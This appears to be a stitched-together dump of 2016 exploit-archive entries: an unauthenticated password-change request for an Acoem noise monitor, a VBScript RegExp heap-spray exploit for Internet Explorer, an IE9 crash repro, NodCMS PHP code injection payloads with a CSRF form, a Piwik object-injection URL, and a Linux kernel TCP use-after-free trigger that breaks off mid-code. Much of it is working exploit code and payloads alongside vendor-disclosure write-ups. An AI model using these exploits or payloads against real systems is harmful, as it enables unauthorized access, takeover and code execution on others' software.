Social: twitter.com/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file, resources or information requires authorization from Vulnerability Laboratory.
Permission to electronically redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by
Vulnerability-Lab Research Team or its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark
of vulnerability-lab team & the specific authors or managers. To record, list, modify, use or edit our material contact (admin@) to get a ask permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
#!/bin/sh
#
# Acoem 01dB CUBE Smart Noise Monitoring Terminal
# Remote Password Change
#
# HW version: LIS001A
# Application FW: 2.34
# Metrology FW: 2.10
# Modem FW: 12.00.005 / 08.01.108
#
#
# Copyright 2016 (c) Todor Donev
# <todor.donev at gmail.com>
# https://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
# Thanks to Maya Hristova that support me.
[todor@adamantium ~]$ GET "http://<TARGET>/ajax/F_validPassword.asp?NewPwd=<PASSWORD>"
<!--
Source: http://blog.skylined.nl/20161107001.html
Synopsis
A specially crafted script can cause the VBScript engine to access data before initializing it. An attacker that is able to run such a script in any application that embeds the VBScript engine may be able to control execution flow and execute arbitrary code. This includes all versions of Microsoft Internet Explorer.
Known affected versions, attack vectors and mitigations
vbscript.dll
The issue affects versions 5.6 through 5.8 and both the 32- and 64-bit vbscript.dll binaries.
Windows Script Host
VBScript can be executed in the command line using cscript.exe/wscript.exe. An attacker would need to find a script running on a target machine that accepts an attacker supplied regular expression and a string, or be able to execute his/her own script. However, since the later should already provide an attacker with arbitrary code execution, no additional privileges are gained by exploiting this vuln.
Microsoft Internet Explorer
VBScript can be executed from a web-page; MSIE 8, 9, 10 and 11 were tested and are all affected. MSIE 11 requires a META tag to force it to render the page as an earlier version, as MSIE 11 attempts to deprecate vbscript (but fails, so why bother?). An attacker would need to get a target user to open a specially crafted web-page. Disabling scripting, particularly VBScript, should prevent an attacker from triggering the vulnerable code path. Enabling Enhanced Protected Mode appears to disable VBScript on my systems, but I have been unable to find documentation on-line that confirms this is by design.
Internet Information Server (IIS)
If Active Server Pages (ASP) are enabled, VBScript can be executed in Active Server Pages. An attacker would need to find an asp page that accepts an attacker supplied regular expression and a string, or be able to inject VBScript into an ASP page in order to trigger the vulnerability.
Repro
Below are three repro files that trigger the issue in Windows Script Host (repro.vbs), Microsoft Internet Explorer (repro.html), and Internet Information Server (repro.asp).
Repro.vbs:
Set oRegExp = New RegExp
oRegExp.Pattern = "A|()*?$"
oRegExp.Global = True
oRegExp.Execute(String(&H11, "A") & "x")
Repro.html:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=10">
<script language="VBScript">
Set oRegExp = New RegExp
oRegExp.Pattern = "A|()*?$"
oRegExp.Global = True
oRegExp.Execute(String(&H11, "A") & "x")
</script>
</head>
</html>
Repro.asp:
<%
Set oRegExp = New RegExp
oRegExp.Pattern = "A|()*?$"
oRegExp.Global = True
oRegExp.Execute(String(&H11, "A") & "x")
%>
Description
During normal operation, when you execute the RegExp.Execute method from VBScript the code in vbscript.dll executes the CRegExp::Execute function. This function creates a CMatch object for each match found, and stores pointers for all of these CMatch objects in a singly linked list of CMatchBlock structures (Note: the vbscript.dll symbols do not provide a name for this structure, so I gave it this name). Each CMatchBlock structure can store up to 16 such pointers, as well as a pointer to the next CMatchBlock. This last pointer is NULL unless all pointers in the CMatchBlock object are in use and more storage is needed, in which case a new CMatchBlock object is created and a link to the new object is added to the last one in the list. The code counts how many matches it has found so far, and this corresponds to the number of CMatch objects it has allocated.
The following pseudo-code represents these two structures:
CMatchBlock {
00 04 CMatchBlock* poNextCMatchBlock
04 40 CMatch* apoCMatches[16]
} // size = 0x44 (x86) or 0x88 (x64)
CMatch {
00 0C void** apapVFTables[3]
0C 04 DWORD dwUnknown_0C
10 04 DWORD poUnknownObject_10
14 04 DWORD poUnknownObject_14
18 04 DWORD poUnknownObject_18
1C 04 DWORD poUnknownObject_1C
20 04 DWORD dwUnknown_20
24 04 BSTR sValue
28 04 INT[]* paiMatchStartAndEndIndices
2C 04 INT iCountMatchAndSubMatches
} // size = 0x30 (x86) or unknown (x64)
When an error occurs in this part of the code, the error handling code will try to clean up and free all CMatchBlock structures created before the error occurred. To do this, it walks the linked list of CMatchBlock structures and for each structure, release each CMatch object in the structure. All CMatchBlock structures except the last one should have 16 such pointers, the last CMatchBlock structure can have 1-16, depending on how many matches where found in total. This appears to have been designed to count how many CMatch objects it has yet to free. This counter is initialized to the number of matches found before the error occurred and should be decremented whenever the code frees a CMatch object, so the code can determine how many CMatch object are in the last CMatchBlock structure. However, this code neglects to decrement this counter. This causes the code to assume all CMatchBlock structures have 16 CMatch object pointers if there were more than 16 matches in total, and attempt to release 16 CMatch objects from the last CMatchBlock structure, even if less than 16 pointers to CMatch objects were stored there.
The below pseudo-code represents how the real code works:
poCMatchBlock = poFirstCMatchBlock;
do {
if (iTotalMatchesCount < 0x10) { // Note 1
iMatchesInCMatchBlock = iTotalMatchesCount;
} else {
iMatchesInCMatchBlock = 0x10; // Note 2
}
for (iIndex = 0; iIndex < iMatchesInCMatchBlock; iIndex++) {
poCMatchBlock->apoCMatches[iIndex].Release(); // Note 3
}
poOldCMatchBlock = poCMatchBlock;
poCMatchBlock = poCMatchBlock->poNextCMatchBlock;
delete poOldCMatchBlock;
// Note 4
} while (poCMatchBlock);
For example: if the code finds 17 matches before an error is triggered, 2 CMatchBlock structures will have been created: the first will contain 16 pointers to CMatch objects and the second will contain exactly 1. The error handling code will run with iTotalMatchesCount set to 17 but never decrements it (Note 4 shows where that decrement should happen). The loop is executed twice, once for each CMatchBlock structure. On each do...while-loop iTotalMatchesCount will be larger than 17 (Note 1) and thus iMatchesInCMatchBlock will be set to 16 (Note 2). This causes the for-loop to try to free 16 CMatch objects from the second CMatchBlock structure, in which only one was stored. This results in the code using uninitialized memory as a pointer to an object on which it attempts to call the Release method.
To fix this, the following code would have to be inserted at Note 4:
iTotalMatchesCount -= iMatchesInCMatchBlock
Exploitation
An attacker looking to exploit this bug will commonly attempt to allocate memory blocks of the same size and on the same heap as the CMatchBlock structure and fill these blocks with certain data before releasing them. If done correctly, the heap manager will then reuse these memory blocks when the CMatchBlock objects are allocated, causing these structures to contain the attacker supplied data. Once the vulnerability is triggered, this attacker supplied data is then used as pointers to CMatch objects, and when the code attempts to call the Release method of these objects, they are treated as pointers to a list of virtual function tables, from which the code retreives an address to call to execute that method. Control over these pointers therefore gives an attacker control over execution flow.
Heap Feng-Shui, a common technique used to manipulate the heap in MSIE, can not be used in this case, as it uses strings to manipulate the heap. Strings in both JavaScript and VBScript are allocated through OLEAUT32, whereas the CMatchBlock structures are allocated through msvcrt, which uses a different heap. The Trident rendering engine also uses a different heap to allocate various potentially useful memory blocks.
To find out if there was a way to allocate and free memory in order to manipulate the heap an control what the uninitialized memory contains, I logged all allocations made while executing the CRegExp::Execute method. This showed that it allocates a block of memory through msvcrt to store the indices of the start and end of a match and each of its sub-matches. The size of this block depends on the number of sub-matches in the regular expression and the contents of the block depends on where the matches are found in the string. Both are attacker controlled, allowing for the creation of memory blocks of near arbitrary size and content.
To exploit the bug, one can execute a regular expression that generates the desired sub-matches and free them in order to manipulate the heap before executing another regular expression that triggers the issue. This should cause the code to use attacker supplied values for the uninitialized CMatch object pointers. The Proof-of-Concept exploit below attempts to do this and execute memory under an attacker's control. As this is a simple PoC sploit, nothing is done in order to attempt to bypass mitigations such as [DEP] and the "shellcode" is simply a bunch of INT3-s.
Time-line
March 2014: This vulnerability was found through fuzzing.
March/April 2014: This vulnerability was submitted to ZDI and iDefense.
May 2014: The vulnerability was acquired by iDefense.
June 2014: The vulnerability was reported to Microsoft by iDefense.
December 2014: The vulnerability was address by Microsoft in MS14-080 and MS14-084.
November 2016: Details of this issue are released.
-->
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=10">
<script language="JavaScript">
function createRepeatedString(uSize, sString) {
var sRepeatedString = "";
var uLeftMostBit = 1 << (Math.ceil(Math.log(uSize+1) / Math.log(2)) - 1);
for (var uBit = uLeftMostBit; uBit > 0; uBit = uBit >>> 1) {
sRepeatedString += sRepeatedString;
if (uSize & uBit) sRepeatedString += sString;
}
return sRepeatedString;
}
function createDWordString(uValue) {
return String.fromCharCode(uValue & 0xFFFF, uValue >>> 16);
}
function createChunkWithDWords(uChunkSize, uValue) {
return createRepeatedString(uChunkSize / 4, createDWordString(uValue));
}
function setChunkDWord(sChunk, uOffset, uValue) {
if (uOffset & 1) throw new Error("uOffset (" + uOffset.toString(16) + ") must be Word aligned");
var uIndex = (uOffset % (sChunk.length * 2)) / 2;
return sChunk.substr(0, uIndex) + createDWordString(uValue) + sChunk.substr(uIndex + 2);
}
window.onload = function() {
// CRegExp::Execute can be made to use an uninitialized pointer to a CMatch object to call a virtual method of
// that object. In order to exploit this vulnerability, the exploit will try to prepare the heap such that the
// uninitialized pointer will contain a value under the exploit's control, allowing the exploit to control
// what gets execution.
// The uninitialized pointer is taken from a memory block containing 0x11 pointers (0x44 bytes on x86).
var uBlockSize = 0x44;
// This block is allocated on a heap used by msvcrt, so the exploit will allocate blocks of memory of the same
// size on the same heap, fill them with certain values and free them in order to prepare the heap. Commonly used
// ways of spraying the heap allocate memory blocks on another heap and are therefore not useful in this context.
// When a regular expression is executed and matches are found, a block of memory is allocated through msvcrt
// for each match. Each block will be used to store the start and end offset of the match in two DWords, as well
// as the start and end offset of each sub-match, also in two DWords (this is true for x86 and x64). Therefore,
// changing the number of sub-matches allows control over the size of the block, and changing the offset of the
// matches allows control over the values stored in the block. In short, the size of the block will be 8 bytes
// plus 8 bytes for each "()" in the expression. Since all blocks are rounded up to a multiple of 8 bytes, this
// can be used to allocate and fill blocks of the same size as the block that will contain the uninitialized
// pointer later.
// Successive matches will be at successive offsets, so the values stored in each allocated block will be
// increment by the length of the match. If the size of each match is 4 bytes, the value will increase by 4 in
// each successive block. For addresses pointing to a heap spray, this is acceptible.
var sMatchMarker = "PWND"; // This will be where the expression matches
var uRequiredSubMatches = Math.floor((uBlockSize + 7) / 8) - 1;
var sPattern = createRepeatedString(uRequiredSubMatches, "()") + sMatchMarker;
// The pattern will match at the marker, so a string with the same number of markers as the desired number of
// match objects will created that many match objects on the heap.
var uMatchCount = 0x8001; // More is better :)
var sMatchesBuffer = createRepeatedString(uMatchCount, sMatchMarker);
// The memory blocks that the exploit will create will be filled with offsets of matches. To put the value X in a
// block, a match must be made after X characters. The exploit will need to fill the block with pointers to memory
// under its control, so the values it uses will be in the usual range for a heap spray. The values cannot be too
// large, as the string needed to create them would become so large that OOMs are likely to kill the exploit.
var uTargetAddress = 0x0a0a0000; // String needed to create this value will be twice as large!
var uVFTableOffset = 0x8000;
var uShellcodeOffset = 0x9000;
// Now spray the heap is to allocate memory at the target address.
var uChunkSize = 0x10000;
// Create a chunk with pointers to a fake vftable, a fake vftable and shellcode.
var sChunk = createChunkWithDWords(uChunkSize, uTargetAddress + uVFTableOffset);
// The fake vftable in the chunk should have a pointer for ::Release that points to our shellcode (no ROP
// or anything fancy: this is a PoC).
sChunk = setChunkDWord(sChunk, uTargetAddress + uVFTableOffset + 8, uTargetAddress + uShellcodeOffset);
// The shellcode is just a bunch of INT3s (again; this is a PoC sploit).
sChunk = setChunkDWord(sChunk, uTargetAddress + uShellcodeOffset, 0xCCCCCCCC);
var uChunkCount = uTargetAddress / uChunkSize * 2;
var uHeapHeaderSize = 0x10;
var uHeapFooterSize = 0x04;
var sBuffer = (
sChunk.substr(uHeapHeaderSize / 2) + // Align chunk content with page boundary
createRepeatedString(uChunkCount - 2, sChunk) +
sChunk.substr(0, uHeapHeaderSize / 2) + // Allign matches with target address
sMatchesBuffer
);
// The regular expression is executed on the buffer to create "uBlockCount" blocks of "uBlockSize" bytes filled
// with dwords containing "uTargetAddress+N*4", where N is the number of the individual matches.
// We'll do this a number of times
sprayMSVCRTHeapAndTriggerVuln(sPattern, sBuffer);
}
</script>
<script language="VBScript">
Set oRegExp = New RegExp
oRegExp.Global = True
Sub sprayMSVCRTHeapAndTriggerVuln(sPattern, sBuffer)
' Spray MSVCRT heap
oRegExp.Pattern = sPattern
oRegExp.Execute(sBuffer)
' 17 matches are needed before an error (caused by an OOM) to trigger the vulnerable cleanup path.
oRegExp.Pattern = "A|()*?$"
oRegExp.Execute(String(17, "A") & "x")
End Sub
</script>
</head>
</html>
<!--
Source: http://blog.skylined.nl/20161104001.html
Synopsis
A specially crafted web-page can cause Microsoft Internet Explorer 9 to access data before the start of a memory block. An attack that is able to control what is stored before this memory block may be able to disclose information from memory or execute arbitrary code.
Known affected versions, attack vectors and mitigations
Microsoft Internet Explorer 9
An attacker would need to get a target user to open a specially crafted web-page. As far as can be determined, disabling JavaScript should prevent an attacker from triggering the vulnerable code path.
-->
<!DOCTYPE html>
<!-- This file must be loaded inside an iframe in another web-page to trigger the vulnerability. -->
<html>
<head>
<style>
oElement1 {
position: absolute;
}
oElement2:after {
position: relative;
content: counter(x);
}
</style>
<script>
onload = function () {
oElement1 = document.createElement('oElement1');
document.documentElement.appendChild(oElement1);
oElement2 = document.createElement('oElement2');
document.documentElement.appendChild(oElement2);
};
</script>
</head>
</html>
<!--
Description
After adding two elements with specific style properties during the onload event handler, MSIE refreshes the layout, at which point the "content" style causes it to update a counter, which triggers a call to CPtsTextParaclient::CountApes, in which the exception happens on x86:
MSHTML!CPtsTextParaclient::CountApes:
mov edi,edi
push ebp
mov ebp,esp
sub esp,8
push ebx
mov ebx,dword ptr [eax+20h]
push esi
lea ecx,[eax+24h]
push edi
mov dword ptr [ebp-8],ecx
mov dword ptr [ebp-4],0
test ebx,ebx
je MSHTML!CPtsTextParaclient::CountApes+0x1b7
cmp ebx,dword ptr [ebp-8]
je MSHTML!CPtsTextParaclient::CountApes+0x1b3
mov eax,dword ptr [ebx] ds:0023:dcbabbbb=????????
I enabled page-heap to make triggering the issue more reliable and get a better idea of what is going on. To understand how, a bit of background on how page heap works is needed. When you enable full page-heap in an application, every heap allocation will be given its own "page". This page contains a data structure that contains information used by page-heap to store information about the allocation, followed by the allocated memory itself and then some optional padding. This structure is stored at the end of the page, with the user allocation aligned as required (hence the optional padding). This memory page is followed by a reserved page, which causes any out-of-bounds access immediately after the allocation to cause an access violation exception. Full details can be found in the Application Verifier documentation on-line.
As the documentation shows, the 0xdcbabbbb value in ebx that causes the access violation is used by page-heap as the "Prefix end magic": a marker at the end of the structure used by page-heap to store information about the allocation that comes immediately before the actual allocation. From the assembly we can see that ebx was read from eax + 0x20, so it might be interesting to ask page-heap where that points to:
1:020> !heap -p -a @eax
address 0b00efb4 found in
_DPH_HEAP_ROOT @ 51000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
af126e8: b00efd8 24 - b00e000 2000
71908e89 verifier!AVrfDebugPageHeapAllocate+0x00000229
77c15ede ntdll!RtlDebugAllocateHeap+0x00000030
77bda40a ntdll!RtlpAllocateHeap+0x000000c4
77ba5ae0 ntdll!RtlAllocateHeap+0x0000023a
683928a3 MSHTML!CGeneratedTreeNode::InitBeginPos+0x00000016
683926b4 MSHTML!CGeneratedContent::InsertOneNode+0x00000044
6839264d MSHTML!CGeneratedContent::CreateNode+0x000000b8
68392be1 MSHTML!CGeneratedContent::CreateContent+0x000000d6
68392b0b MSHTML!CGeneratedContent::ApplyContentExpressionCore+0x00000109
681a397c MSHTML!CElement::ComputeFormatsVirtual+0x000021c9
682e9421 MSHTML!CElement::ComputeFormats+0x000000f1
<<<snip>>>
This tells us that eax points to 0x0b00efb4, which is 0x24 bytes before the user allocated memory at 0xb00efd8. So eax + 0x20 must point 4 bytes before it and tada: this is where page-heap stores the "Prefix end magic".
It seems that this method is called to operate on an object using a pointer at an offset before the actually allocated memory. This does not make much sense until you've analyzed a lot of MSIE bugs: it's quite common in MSIE for an object to "contain" another object in memory, and for MSIE to add offsets to pointers to find a contained object, or to subtract offsets to find the container of such a contained object. It looks like this is the case here as well.
Looking at the caller, CPtsTextParaclient::GetNumberApeCorners, it appears to loop through some data structures. The call to CPtsTextParaclient::CountApes is made in the third loop.
MSHTML!CPtsTextParaclient::GetNumberApeCorners+0x103
mov ecx,dword ptr [esi+0Ch]
mov eax,dword ptr [ecx]
and eax,1
lea edx,[ebp+0Ch]
lea eax,[eax+eax*2]
push edx
lea eax,[ecx+eax*8-24h]
call MSHTML!CPtsTextParaclient::CountApes
This code uses a pointer to a memory structure (esi) to find pointer to a second structure (ecx). It reads a flag in eax and multiplies it by 0x18 (3 x 8: eax+eax*2 and eax*8), then subtracts 0x24. It then adds this to ecx to produce the eax value seen during the crash. Since the flag can be either 0 or 1, the result in eax can be either ecx - 0x24 or ecx. Obviously, in this case it is the former.
It appear that the code is using the flag to determine if ecx is a "stand-alone" object or a "contained" object. The bug is that either the code is using this flag incorrectly (the flag is correct, but does not indicate the object is a "contained" object) or the flag has been set incorrectly (the code is correct, but the flag should not have been set as the object is not "contained" in another object).
Exploitation
Using Heap Feng-Shui, it may be possible to allocated a heap block immediately before the one used in the bug and control its content in order to control the data the code is operating on. Unfortunately, at the time I did not look at what the code did with the data if the access violation could be prevented, so it's not possible for me to say exactly what an attacker might do with this vulnerability. But one can speculate that this might allow an attacker to have the code use some secret value (e.g. a pointer to a function in a modules) in a way that allows him/her to retrieve the value (i.e. information disclosure). It might be possible to have the code modify a value located anywhere in memory, and/or have the code call/jump to a location of an attackers choosing (i.e. arbitrary code execution).
I did not investigate the crash on x64, but I can only imagine the code is the same, but the offsets are different.
Time-line
June 2014: This vulnerability was found through fuzzing.
August 2014: This vulnerability was submitted to ZDI.
September 2014: ZDI rejects the submission.
November 2016: Details of this issue are released.
-->
<!--
Title: NodCMS - PHP Code Execution
Application: NodCMS
Versions Affected: All Version
Vendor URL: http://nodcms.com/
Software URL: https://github.com/khodakhah/nodcms/archive/master.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: PHP Code Execution
Date: 13-Sept-2016
Proof of Concept :
Go to Languages menu , select one of languages (such as english) and
from action click on Edit Language(en_lang.php).
In opened page can see language keys and change them.
Select one them(for example "Get More Information") and enter this one
of payloads.
";exec('calc.exe');echo "1
";phpinfo();echo "Code Injected
Code Executec...
Now in "config.php" the payload injected.
$lang["Get More Information"] = "";phpinfo();echo "Code Injected";
Because cmd is vulnerable to csrf can use this exploit:
-->
<form method="post"
action="http://localhost/nodcms-master/admin/edit_lang_file/1/en">
<input name="data[]" type="text" value='";phpinfo();echo "Code Injected'>
<input type="submit" value="Submit">
</form>
<!--
HTTP Request
http://localhost/nodcms-master/admin/edit_lang_file/1/en
POST /nodcms-master/admin/edit_lang_file/1/en HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/nodcms-master/admin/edit_lang_file/1/en
Cookie: __atuvc=15%7C41;
grav-tabs-state={%22tab-content.options.advanced%22:%22data.content%22};
ci_session=5563aaffb41e0fdf6a0cd65bc945e8c63053afe2;
PHPSESSID=l9pgj92pnfddlt45f6fpf2tce7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 2601
POST Content:
data[]=";exec('calc.exe');echo+"1&data[]=All&data[]=Read+Info&data[]=Contact+us&data[]=Login&data[]=Sign+Up&data[]=Home&data[]=Please+Fill+Required+Fields&data[]=Map&data[]=Contact+form&data[]=Full+Name&data[]=Email+address&data[]=Subject&data[]=Request&data[]=Send+email&data[]=Some+Tips&data[]=This+form+is+just+for+who+is+already+our+website's+member!&data[]=If+you+don't+have+any+account+and+didn't+sign+in+before,+use+the+below+link+before+use+this+form!&data[]=You+can+use+your+email+address+or+username+for+sign.&data[]=Username+or+Email&data[]=Email&data[]=Password&data[]=Keep+me+logged+in&data[]=Sign+in&data[]=I+forgot+My+Password&data[]=Please+enter+a+username+or+email+address.&data[]=Please+enter+your+password.&data[]=Register&data[]=Quick+Registration&data[]=You+can+enter+your+email+address+using+the+box+below,+and+get+the+latest+news!&data[]=Enter+your+email+address&data[]=Register+now&data[]=Please+enter+a+valid+email+address.&data[]=Search&data[]=Comments&data[]=Please+send+us+your+feedback&data[]=Read+More&data[]=Search+result&data[]=loading...&data[]=Username+or+password+not+correct&data[]=Forget+password&data[]=Return+password&data[]=If+you+forgot+your+password,+you+can+enter+the+email+address+you+used+to+register+below.+You'll+receive+an+email+from+us+which+you+can+use+to+retrieve+your+password.&data[]=Submit&data[]=This+email+already+exists,+choose+another+email+address+or+click+on+forget+password.&data[]=We+made+a+new+account+for+you,+for+active+your+it+and+choose+your+password+click+on+this+link&data[]=Your+request+is+not+valid.&data[]=Set+password&data[]=Please+provide+a+password&data[]=Your+password+must+be+at+least+6+characters+long&data[]=Please+enter+the+same+password+as+above&data[]=We+send+you+a+link+to+your+email,+please+check+your+email+inbox+and+spam,+and+flow+that.&data[]=Login+now&data[]=Back+to+home&data[]=Choose+your+new+password&data[]=Insert+your+new+password&data[]=Insert+your+new+password+again&data[]=Confirm+your+account&data[]=Change+password+confirmation!&data[]=Your+account+is+active+now.&data[]=Password+Reset&data[]=Change+pass&data[]=Log+Out&data[]=Change+password&data[]=Change+Passwrod&data[]=Last+Password&data[]=New+password&data[]=Password+Confirm&data[]=Cancel&data[]=Last+password+not+correct
-->
---------------------------------------------------------------
Piwik <= 2.16.0 (saveLayout) PHP Object Injection Vulnerability
---------------------------------------------------------------
[-] Software Link:
https://piwik.org/
[-] Affected Versions:
Version 2.16.0 and prior versions.
[-] Vulnerability Description:
The vulnerability can be triggered through the saveLayout() method defined in /plugins/Dashboard/Controller.php:
210. public function saveLayout()
211. {
212. $this->checkTokenInUrl();
213.
214. $layout = Common::unsanitizeInputValue(Common::getRequestVar('layout'));
215. $layout = strip_tags($layout);
216. $idDashboard = Common::getRequestVar('idDashboard', 1, 'int');
217. $name = Common::getRequestVar('name', '', 'string');
218.
219. if (Piwik::isUserIsAnonymous()) {
220. $session = new SessionNamespace("Dashboard");
221. $session->dashboardLayout = $layout;
222. $session->setExpirationSeconds(1800);
User input passed by anonymous users through the "layout" request parameter is being stored into
a session variable at line 221, and this is possible by invoking an URL like this:
http://[piwik]/index.php?module=Dashboard&action=saveLayout&token_auth=anonymous&layout=[injection]%26%2365536;
Since Piwik is not using "utf8mb4" collations for its database, this can be exploited in combination with a MySQL
UTF8 truncation issue in order to corrupt the session array, allowing unauthenticated attackers to inject arbitrary
PHP objects into the application scope and carry out Server-Side Request Forgery (SSRF) attacks, delete arbitrary
files, execute arbitrary PHP code, and possibly other attacks. Successful exploitation of this vulnerability
requires Piwik to use the database to store session data (dbtable option) and the application running on
PHP before version 5.4.45, 5.5.29, or 5.6.13.
[-] Solution:
Update to version 2.16.1 or later.
[-] Disclosure Timeline:
[08/02/2016] - Vendor notified
[09/02/2016] - Vendor replied not to be able to reproduce the issue
[11/02/2016] - Proof of concept tested on demo.piwik.org sent to the vendor
[11/02/2016] - Vendor response stating the issue will be fixed in 2.16.1 release
[17/02/2016] - Bug bounty received
[11/04/2016] - Version 2.16.1 released: http://piwik.org/changelog/piwik-2-16-1/
[16/06/2016] - CVE number requested
[07/11/2016] - Public disclosure
[-] CVE Reference:
The Common Vulnerabilities and Exposures project (cve.mitre.org)
has not assigned a CVE identifier for this vulnerability.
[-] Credits:
Vulnerability discovered by Egidio Romano.
[-] Original Advisory:
http://karmainsecurity.com/KIS-2016-13
// Source: https://marcograss.github.io/security/linux/2016/08/18/cve-2016-6828-linux-kernel-tcp-uaf.html
// to build clang derp4.c -o derp4 -static
#include <unistd.h>
#include <sys/syscall.h>
#include <string.h>
#include <stdint.h>
#include <pthread.h>
#include <stdio.h>
#ifndef SYS_mmap
#define SYS_mmap 9
#endif
#ifndef SYS_socket
#define SYS_socket 41
#endif
#ifndef SYS_bind
#define SYS_bind 49
#endif
#ifndef SYS_sendto
#define SYS_sendto 44
#endif
#ifndef SYS_setsockopt
#define SYS_setsockopt 54
#endif
#ifndef SYS_dup
#define SYS_dup 32
#endif
#ifndef SYS_sendmsg
#define SYS_sendmsg 46
#endif
#ifndef SYS_recvfrom
#define SYS_recvfrom 45
#endif
#ifndef SYS_write
#define SYS_write 1
#endif
long r[62];
int main(int argc, char **argv)
{
while (1) {
pid_t pid = fork();
if (pid == 0) {
r[0] = syscall(SYS_mmap, 0x20000000ul, 0x20000ul, 0x3ul, 0x32ul, 0xfffffffffffffffful, 0x0ul);
r[1] = syscall(SYS_socket, 0xaul, 0x1ul, 0x0ul, 0, 0, 0);
memcpy((void*)0x20006000, "\x0a\x00\xab\x12\xc7\x17\x1c\x83\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x05\x4f\xdc\xc0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00", 128);
r[3] = syscall(SYS_bind, r[1], 0x20006000ul, 0x80ul, 0, 0, 0);
r[4] = syscall(SYS_mmap, 0x20020000ul, 0x1000ul, 0x3ul, 0x32ul, 0xfffffffffffffffful, 0x0ul);
memcpy((void*)0x20012f5a, "\x25\xf9\x1b\xd4\xeb\xf5\x39\x3c\xd5\x80\xf6\xf0\xd6\xe1\xff\x65\x30\x97\xac\xaf\x1b\xbc\xc8\xae\xa4\x1e\xab\xd8\x60\x51\xcb\x4b\xed\xae\xaa\x37\xda\x80\xf9\x06\xb8\x6b\xdf\x78\x0f\xd0\x87\xf2\x65\x5f\x5e\x85\xb5\x4d\x6b\x48\xff\xf3\x0d\x46\x1c\xe5\xa4\x48\x38\x78\x18\x71\x9b\x75\xc4\xc9\x77\xf2\xc4\x5f\x88\x8e\xd2\x8d\x97\x26\x56\x4c\x93\x31\xbc\x64\x22\xff\xdc\x68\x01\x74\x43\xea\x84\x6f\x1d\x90\xeb\x98\x6c\xe9\x1c\x3b\x72\xab\xa0\xb5\x5b\xe8\xee\xfb\xf3\x2d\x96\xa0\xd4\x13\x55\xbc\xd4\xe0\x41\xfd\x78\x7e\x90\xf9\x9f\x9c\x57\x32\x47\xf2\xcf\x7f\x4a\x7b\x79\x0a\xdd\xb4\xce\xbd\x0b\x44\x02\x95\x0f\xaf\x50\xff\x87\x90\x09\xaa\x94\x01\x41\x43\x08\x8e\xb1", 165);
memcpy((void*)0x20020000, "\x0a\x00\xab\x12\x0d\xf5\xba\x69\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\xac\xad\xce\xa0", 28);
r[7] = syscall(SYS_sendto, r[1], 0x20012f5aul, 0xa5ul, 0x249e4e54fe149d8cul, 0x20020000ul, 0x1cul);
*(uint32_t*)0x20001fff = (uint32_t)0x2;
r[9] = syscall(SYS_setsockopt, r[1], 0x1ul, 0x8ul, 0x20001ffful, 0x4ul, 0);
r[10] = syscall(SYS_dup, r[1], 0, 0, 0, 0, 0);
*(uint32_t*)0x20018000 = (uint32_t)0x4;
r[12] = syscall(SYS_setsockopt, r[1], 0x29ul, 0xbul, 0x20018000ul, 0x4ul, 0);
*(uint64_t*)0x2000dfc8 = (uint64_t)0x2000e000;
*(uint32_t*)0x2000dfd0 = (uint32_t)0xc;
*(uint64_t*)0x2000dfd8 = (uint64_t)0x20000000;
*(uint64_t*)0x2000dfe0 = (uint64_t)0x1;
*(uint64_t*)0x2000dfe8 = (uint64_t)0x0;
*(uint64_t*)0x2000dff0 = (uint64_t)0x0;
*(uint32_t*)0x2000dff8 = (uint32_t)0x4;
*(uint16_t*)0x2000e000 = (uint16_t)0x0;
*(uint16_t*)0x2000e002 = (uint16_t)0x0;
*(uint32_t*)0x2000e004 = (uint32_t)0xffff;
*(uint32_t*)0x2000e008 = (uint32_t)0x401;
*(uint64_t*)0x20000000 = (uint64_t)0x2000ed3a;
*(uint64_t*)0x20000008 = (uint64_t)0x37;
*(uint32_t*)0x2000ed3a = (uint32_t)0x14;
*(uint16_t*)0x2000ed3e = (uint16_t)0x2;
*(uint16_t*)0x2000ed40 = (uint16_t)0x12;
*(uint32_t*)0x2000ed42 = (uint32_t)0x1f;
*(uint32_t*)0x2000ed46 = (uint32_t)0x7;
